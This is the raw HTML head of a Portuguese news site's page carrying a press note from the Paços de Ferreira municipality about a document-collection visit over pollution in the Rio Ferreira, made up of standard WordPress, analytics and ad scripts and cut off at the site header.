

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portotv.pt/nota-de-imprensa-da-camara-municipal-de-pacos-de-ferreira/
body_size: 31385
content:
<!doctype html>
<html lang="pt-PT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>NOTA DE IMPRENSA DA CÂMARA MUNICIPAL DE PAÇOS DE FERREIRA &#8211; O Porto é notícia</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"cbcaf4e4cf","_rest_nonce":"8ec506c5a7","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/portotv.pt\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"portotv.pt","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The original one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way, please wait for a few seconds!","text__ee_decoding_process":"Decoding the contact data, let us a few seconds to finish."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"cbcaf4e4cf","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/portotv.pt\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":264095778,"emailEncoderPassKey":"96656382b181c0ba5af47d42bff8f0d5","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="O Porto é notícia &raquo; Feed" href="https://portotv.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="O Porto é notícia &raquo; Feed de comentários" href="https://portotv.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de O Porto é notícia &raquo; NOTA DE IMPRENSA DA CÂMARA MUNICIPAL DE PAÇOS DE FERREIRA" href="https://portotv.pt/nota-de-imprensa-da-camara-municipal-de-pacos-de-ferreira/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://portotv.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportotv.pt%2Fnota-de-imprensa-da-camara-municipal-de-pacos-de-ferreira%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://portotv.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportotv.pt%2Fnota-de-imprensa-da-camara-municipal-de-pacos-de-ferreira%2F&#038;format=xml" />
<!-- portotv.pt is managing ads with Advanced Ads 2.0.14 – https://wpadvancedads.com/ --><script id="porto-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://portotv.pt/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://portotv.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://portotv.pt/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.52' media='all' />
<link rel='stylesheet' id='ct_email_decoder_css-css' href='https://portotv.pt/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.52' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://portotv.pt/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.10' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://portotv.pt/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.1.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://portotv.pt/wp-content/themes/hello-elementor/style.min.css?ver=3.4.3' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://portotv.pt/wp-content/themes/hello-elementor/theme.min.css?ver=3.4.3' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://portotv.pt/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.4.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='elementor-post-94-css' href='https://portotv.pt/wp-content/uploads/elementor/css/post-94.css?ver=1764902509' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://portotv.pt/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.3' media='all' />
<link rel='stylesheet' id='elementor-post-157-css' href='https://portotv.pt/wp-content/uploads/elementor/css/post-157.css?ver=1764902510' media='all' />
<link rel='stylesheet' id='elementor-post-370-css' href='https://portotv.pt/wp-content/uploads/elementor/css/post-370.css?ver=1764902510' media='all' />
<link rel='stylesheet' id='elementor-post-111-css' href='https://portotv.pt/wp-content/uploads/elementor/css/post-111.css?ver=1764906572' media='all' />
<link rel='stylesheet' id='elementor-post-367-css' href='https://portotv.pt/wp-content/uploads/elementor/css/post-367.css?ver=1764906572' media='all' />
<link rel='stylesheet' id='elementor-post-143-css' href='https://portotv.pt/wp-content/uploads/elementor/css/post-143.css?ver=1764906572' media='all' />
<link rel='stylesheet' id='elementor-post-69-css' href='https://portotv.pt/wp-content/uploads/elementor/css/post-69.css?ver=1764902510' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://portotv.pt/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://portotv.pt/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://portotv.pt/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-frankruhllibre-css' href='https://portotv.pt/wp-content/uploads/elementor/google-fonts/css/frankruhllibre.css?ver=1742222520' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://portotv.pt/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.7' media='all' />
<script data-pagespeed-no-defer src="https://portotv.pt/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.52" id="ct_public_functions-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/portotv.pt\/wp-admin\/admin-ajax.php","nonce":"40c37d2f1f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://portotv.pt/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.10" id="cookie-notice-front-js"></script>
<script src="https://portotv.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://portotv.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://portotv.pt/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.1.2" id="wpemfb-lightbox-js"></script>
<script id="wpemfb-fbjs-js-extra">
var WEF = {"local":"pt_PT","version":"v18.0","fb_id":"","comments_nonce":"fce691a1f7"};
//# sourceURL=wpemfb-fbjs-js-extra
</script>
<script src="https://portotv.pt/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.1.2" id="wpemfb-fbjs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-6QDYHY1ZK7" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["portotv.pt"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-6QDYHY1ZK7");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://portotv.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://portotv.pt/wp-json/wp/v2/posts/3414" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portotv.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://portotv.pt/nota-de-imprensa-da-camara-municipal-de-pacos-de-ferreira/" />
<link rel='shortlink' href='https://portotv.pt/?p=3414' />
<meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="facebook-domain-verification" content="9vwedji3naabzxuh0gh93jvepl1s4q" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7957986384140050&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://portotv.pt/wp-content/uploads/2022/08/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://portotv.pt/wp-content/uploads/2022/08/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://portotv.pt/wp-content/uploads/2022/08/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://portotv.pt/wp-content/uploads/2022/08/favicon-300x300.png" />

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="pt_PT"/>
  <meta property="og:site_name" content="O Porto é notícia"/>
  <meta property="og:title" content="NOTA DE IMPRENSA DA CÂMARA MUNICIPAL DE PAÇOS DE FERREIRA"/>
  <meta property="og:url" content="https://portotv.pt/nota-de-imprensa-da-camara-municipal-de-pacos-de-ferreira/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="É do conhecimento público que a Câmara Municipal de Paços de Ferreira foi hoje alvo de uma diligência de recolha de documentação por parte da SEPNA/GNR e IGAMAOT relativa à poluição no Rio Ferreira, tendo sido prestada toda a colaboração por parte do Município.



Não obstante a forma absolutamente"/>
  <meta property="og:image" content="https://portotv.pt/wp-content/uploads/2024/03/image-11.png"/>
  <meta property="og:image:url" content="https://portotv.pt/wp-content/uploads/2024/03/image-11.png"/>
  <meta property="og:image:secure_url" content="https://portotv.pt/wp-content/uploads/2024/03/image-11.png"/>
  <meta property="og:image:width" content="1328"/>
  <meta property="og:image:height" content="736"/>
  <meta property="article:published_time" content="2024-03-24T11:28:54+00:00"/>
  <meta property="article:modified_time" content="2024-03-27T11:33:44+00:00" />
  <meta property="og:updated_time" content="2024-03-27T11:33:44+00:00" />
  <meta property="article:section" content="AMBIENTE"/>
  <meta property="article:section" content="PAÇOS DE FERREIRA"/>
  <meta property="article:section" content="TÂMEGA E SOUSA"/>
  <meta property="article:publisher" content="https://www.facebook.com/portotv.pt/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="NOTA DE IMPRENSA DA CÂMARA MUNICIPAL DE PAÇOS DE FERREIRA"/>
  <meta name="twitter:url" content="https://portotv.pt/nota-de-imprensa-da-camara-municipal-de-pacos-de-ferreira/"/>
  <meta name="twitter:description" content="É do conhecimento público que a Câmara Municipal de Paços de Ferreira foi hoje alvo de uma diligência de recolha de documentação por parte da SEPNA/GNR e IGAMAOT relativa à poluição no Rio Ferreira, tendo sido prestada toda a colaboração por parte do Município.



Não obstante a forma absolutamente"/>
  <meta name="twitter:image" content="https://portotv.pt/wp-content/uploads/2024/03/image-11.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body class="wp-singular post-template-default single single-post postid-3414 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor cookies-not-set theme--hello-elementor hello-elementor-default elementor-default elementor-kit-94 elementor-page-111 aa-prefix-porto-">


<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="157" class="elementor elementor-157 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-733b927d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="733b927d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1565050" data-id="1565050" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-23ab01fb" data-id="23ab01fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cc1796d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4cc1796d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://portotv.pt">
